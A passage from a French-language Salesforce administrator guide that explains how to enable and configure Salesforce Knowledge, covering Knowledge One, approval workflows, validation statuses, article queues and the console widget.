- **3.** Dans la zone **Rechercher des paramètres**, saisissez *Knowledge*.
- **4.** Sélectionnez **Knowledge One** dans la liste des suggestions.
- **5.** Cliquez sur **Modifier**.
- **6.** Sous Gestion de Knowledge, cochez la case Activé en regard de Knowledge One.
- **7.** Cliquez sur **Enregistrer**.

Une fois Knowledge One disponible pour vos utilisateurs, vous devez définir vos [sources de données](#page-5094-0) [externes.](#page-5094-0) Elles sont indiquées sous vos articles, dans les résultats de recherche et dans le panneau latéral gauche.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

Pour créer et modifier des sources de données externes :

**•** Personnaliser l'application

# Personnalisation de Salesforce Knowledge

Selon la manière dont vous voulez personnaliser Salesforce Knowledge, par exemple l'intégration de la base de connaissances à des requêtes ou l'octroi de l'accès aux articles pour les utilisateurs du portail, suivez les étapes facultatives ci-dessous :

- **•** [Configurez des règles de workflow ou des processus d'approbation](#page-2905-0) pour certains ou pour tous les types d'article afin d'aider l'organisation à gérer la création et la publication d'articles.
- **•** [Activez plusieurs langues](#page-2857-0) si votre organisation traduit et publie des articles dans plusieurs langues.
- **•** Si vous avez une base de connaissances existante, vous pouvez [importer vos articles dans](#page-2918-0) [Salesforce Knowledge](#page-2918-0).
- **•** [Activez Salesforce Knowledge dans le Portail client](#page-2504-0) pour rendre les articles visibles aux utilisateurs du portail.
- **•** [Activez Salesforce Knowledge dans le Portail partenaire](#page-2917-0) pour rendre les articles visibles aux utilisateurs du portail.
- **•** Créez un groupe de synonymes pour autoriser les utilisateurs de Salesforce Knowledge à rechercher des articles avec des synonymes sous forme de mots-clés.
- **•** Ajoutez la liste associée Articles aux présentations de page de requêtes. La liste associée Articles permet aux utilisateurs de rechercher des articles tout en travaillant sur une requête. Vous pouvez également autoriser les utilisateurs de requêtes à :
	- **–** [Joindre des articles au format PDF aux e-mails de requête.](#page-2265-0)
	- **–** [Créer des articles en fermant une requête.](#page-2844-0)
	- **–** [Afficher une liste d'articles suggérés basée sur les informations de la requête.](#page-2262-0)
- **•** Pour permettre aux utilisateurs de suivre des articles dans Chatter, activez le suivi de fil des types d'article.
- **•** Pour autoriser les visiteurs de votre site Web public à afficher les articles de Salesforce Knowledge, installez l'application [Public Knowledge pour Mobile, Web et Facebook](https://appexchange.salesforce.com/listingDetail?listingId=a0N300000059QxXEAU) à partir d'AppExchange. Pour plus d'informations sur l'installation, la configuration et la personnalisation de votre base de connaissances publique, reportez-vous au [guide](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000HCTKdEAP) disponible avec ce package.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer des types d'articles et des actions d'article :

**•** Personnaliser l'application

ET

Gérer Salesforce Knowledge

Pour gérer les synonymes :

**•** Gérer les synonymes

Pour créer des catégories de données :

**•** Gérer les catégories de données

## <span id="page-2905-0"></span>Règles de workflow et de processus d'approbation de Salesforce Knowledge

La création de règles de workflow et de processus d'approbation permet à votre organisation d'automatiser de nombreuses tâches de gestion de base de connaissances. Lors de la mise en œuvre de Salesforce Knowledge, vous pouvez créer des règles de workflow et des processus d'approbation pour certains ou tous les types d'article utilisés par votre organisation.

Les règles de workflow permettent de créer des alertes par e-mail, de mettre à jour des champs ou d'envoyer des messages API sortants lorsqu'un article remplit certains critères. Par exemple, vous pouvez créer une règle de workflow qui envoie une alerte par e-mail au propriétaire de l'article lorsqu'un article est créé à partir d'une requête. Notez que les tâches ne sont pas prises en charge par un workflow de type d'article.

Les processus d'approbation automatisent l'approbation des articles. Lorsqu'ils sont mis en œuvre avec Salesforce Knowledge, les processus d'approbation offrent un contrôle supplémentaire sur le contenu des articles et sur le processus utilisé pour les approuver. Par exemple, vous pouvez créer un processus qui nécessite des équipes juridiques et de gestion pour approuver les articles contenant des informations confidentielles.

Remarque: Les tâches ne sont pas disponibles pour les règles de workflow d'un type d'article.

## Conseils de création de processus d'approbation

Tenez compte des éléments ci-dessous lors de la création de processus d'approbation pour des types d'article.

- **•** Avant de créer un processus d'approbation, déterminez l'assistant de processus d'approbation à utiliser.
- **•** L'ajout d'un processus d'approbation à un type d'article permet à votre organisation de s'assurer que les réviseurs appropriés valident l'article avant sa publication. Lorsqu'un processus d'approbation est activé pour le type d'un article, la liste associée Historique des approbations s'affiche sur la page de détail de l'article.
- **•** Lors de la création d'un processus d'approbation, modifiez l'action d'approbation finale pour « déverrouiller l'enregistrement pour modification » afin de permettre aux utilisateurs de publier l'article.
- **•** Les articles ne sont pas publiés automatiquement à la fin d'un processus d'approbation. Les utilisateurs doivent cliquer sur **Publier** pour rendre l'article disponible dans le ou les canaux de publication.
- **•** Lorsqu'un processus d'approbation est associé à un type d'article, les utilisateurs qui disposent de l'autorisation « Gérer les articles » peuvent afficher les boutons **Publier...** et **Soumettre pour approbation** dans la page de détail d'un article (l'affichage des boutons est déterminé par les autorisations et les actions d'article). Ces utilisateurs peuvent publier un article sans le soumettre pour approbation. Pour éviter d'affecter de nombreux utilisateurs, attribuez l'action d'article « Publier les articles » à un groupe limité d'utilisateurs plutôt qu'à tous les utilisateurs disposant de l'autorisation « Gérer les articles ». Pour plus d'informations, reportez-vous à [Attribution d'actions](#page-2864-0) [d'articles à des groupes publics](#page-2864-0) à la page 2859. Assurez-vous toutefois que les utilisateurs autorisés à publier directement sachent quels articles nécessitent une approbation avant leur publication.
- **•** Les approbateurs d'article nécessitent l'autorisation « Gérer les articles » et au moins l'autorisation « Lire » sur le type associé aux articles qu'ils révisent. Ces autorisations leur donnent accès à l'article à l'état de brouillon. Sans ces autorisations, les approbateurs peuvent réattribuer mais ne peuvent pas approuver les articles.
- **•** Les règles de workflow et les processus d'approbation s'appliquent à la partie « Brouillon de publication » du cycle de publication de l'article. Les règles de workflow ne sont pas disponibles pour l'archivage. Les processus d'approbation ne sont pas disponibles pour la traduction ou l'archivage.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher les règles de workflow et les processus d'approbation :

**•** Afficher la configuration

Pour créer ou modifier les règles de workflow et les processus d'approbation :

**•** Personnaliser l'application

Remarque: Lors de la publication d'un article à partir de la page de modification, il est d'abord enregistré puis publié. Les règles de workflow s'appliquent à l'article brouillon enregistré, mais pas à l'article publié.

#### CONSULTER ÉGALEMENT :

[Configuration de Salesforce Knowledge](#page-2831-0)

## Définition de valeurs de liste de sélection du statut de validation

Cette page permet d'ajouter ou de modifier des statuts de validation pour des types d'article.

Lorsque le champ Statut de validation est activé dans la page Paramètres de la base de connaissances, vous pouvez créer des valeurs de liste de sélection qui indiquent le statut de l'article durant son cycle de vie de publication. Par exemple, les valeurs du cycle de vie de l'article peuvent être Validé, Non validé ou Révision requise.

- Remarque: Les valeurs de liste de sélection du statut de validation ne sont pas conservées lorsque vous exportez les articles pour traduction. Les articles avec des valeurs de liste de sélection peuvent être importés, mais leurs valeurs sont conservées tant qu'elles existent dans votre organisation.
- **1.** Dans Configuration, saisissez *Statut de validation* dans la case Recherche rapide, puis sélectionnez **Statut de validation**.
- **2.** Dans la page de modification de la liste de sélection, cliquez sur **Nouveau** pour ajouter de nouvelles valeurs au champ du statut de validation. Vous pouvez aussi modifier, supprimer, réordonner et remplacer des valeurs de liste de sélection.

Lorsque vous remplacez une valeur de liste de sélection, le système la remplace dans toutes les versions de l'article, y compris dans les versions archivées.

- **3.** Ajoutez une ou plusieurs valeurs de liste de sélection (une par ligne) dans la zone de texte.
- **4.** Pour en définir une en tant que valeur par défaut pour la liste de sélection, assurez-vous de sélectionner la case Par défaut.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Gestion des articles et des traductions](#page-2395-0)

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## **AUTORISATIONS UTILISATEUR**

Pour créer ou modifier des valeurs de liste de sélection du statut de validation :

**•** Personnaliser l'application

ET

# clients

## Création d'une file d'attente d'articles

Si votre organisation souhaite utiliser des files d'attentes dans des processus d'approbation ou envoyer des articles pour traduction hors de Salesforce, vous devez créer une ou plusieurs files d'attente. Reportez-vous à [Création de files d'attente](#page-2950-0) à la page 2945. Lorsque les auteurs ou les réviseurs soumettent un article pour révision ou traduction, ils sélectionnent la file d'attente appropriée. Pour les réviseurs, vous pouvez créer des files d'attente composées de réviseurs avec différents domaines d'expertise. Pour des files d'attente de traduction, vous pouvez créer une file pour chaque langue ou combiner les langues dans des files.

Pour créer une file d'approbation d'articles ou de traductions, ajoutez la version Knowledge Article en tant qu'objet disponible pour la file.

#### CONSULTER ÉGALEMENT :

[Exportation d'articles pour traduction](#page-2862-0)

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des files d'attente :

**•** Personnaliser l'application

ET

Gérer les vues de liste publique

Pour créer ou modifier des files d'attente créées par d'autres utilisateurs :

**•** Personnaliser l'application

ET

Gérer les vues de liste publique

ET

Gérer les utilisateurs

Éditions

## Types de champs personnalisés dans les articles

La première étape de la création d'un champ personnalisé pour des articles consiste à sélectionner le type de fichier. Ce tableau présente tous les types de champ personnalisés disponibles.







ne peuvent pas être modifiés tant que la limitation n'est





CONSULTER ÉGALEMENT :

[Ajout de champs personnalisés à des types d'articles](#page-2842-0)

# Configuration du widget Knowledge One

Knowledge One est disponible en tant que widget que vous pouvez connecter à la console de service Salesforce ou à la console de vente Salesforce.

Si vous utilisez l'onglet Base de connaissances, vous bénéficiez désormais de la même interface conviviale pour les articles et les sources externes dans les requêtes et dans la console de service Salesforce. Vous pouvez rechercher, envoyer et créer des articles sans quitter la requête.

Parmi tous les [widgets article Salesforce Knowledge](#page-2914-0), le widget Knowledge One permet d'effectuer les opérations suivantes :

- **•** Joindre en un seul clic à la requête un article Salesforce Knowledge publié.
- **•** Partager un article via une URL, s'il est partagé dans un canal public.
- **•** Envoyer un article par e-mail au format PDF, s'il est partagé dans un canal public.
- **•** Créer et gérer des articles.
- **•** Ajuster à la largeur de votre fenêtre. Dans une fenêtre de console inférieure à 600 pixels, les objets dans lesquels des recherches peuvent être effectuées sont affichés dans un menu déroulant.
- Remarque: Le widget article de la recherche dans le fil de requête n'utilise pas nécessairement la langue de l'agent. Si la langue de l'agent n'est pas prise en charge par Salesforce Knowledge, mais que la langue locale du widget est prise en charge, la langue locale est la langue de recherche. Si la langue de l'agent et la langue locale ne sont pas prises en charge, la langue de recherche est la langue par défaut de Salesforce Knowledge, que vous pouvez configurer dans les paramètres de Knowledge.
- **1.** Dans les paramètres de gestion d'objet des requêtes, accédez à Présentations de page et ouvrez votre présentation de page de requête pour la modifier.
- **2.** Désactivez les composants de menu latéral des articles précédents.
	- **•** Pour désactiver le menu latéral Knowledge, cliquez sur **Propriétés de présentation**, puis vérifiez que l'option Menu latéral Knowledge est désactivée.
	- Pour désactiver l'outils Articles de fil de requête, cliquez sur **Vue de fil**, puis assurez-vous que Utiliser l'outil Articles de fil de requête dans la console est désélectionné.
- **3.** Dans l'éditeur de présentation de page, cliquez sur **Composants personnalisés de la console**.
- **4.** Dans le menu latéral, à l'emplacement souhaité pour le widget Knowledge One, sélectionnez Knowledge One dans la liste déroulante Type, puis définissez les paramètres du menu latéral.

Conseil: Si le menu latéral Knowledge One n'est pas affiché, ajustez sa largeur sur 250 (hauteur sur 150) dans la présentation de page. Une taille minimale est requise pour afficher correctement le menu latéral Knowledge One.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans

**Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour administrer Salesforce Knowledge et la console de service Salesforce :

**•** Personnaliser l'application

ET

## <span id="page-2914-0"></span>Comparaison rapide des Widgets d'article pour des requêtes

Déterminez quel est le meilleur widget d'article Salesforce Knowledge pour votre organisation.

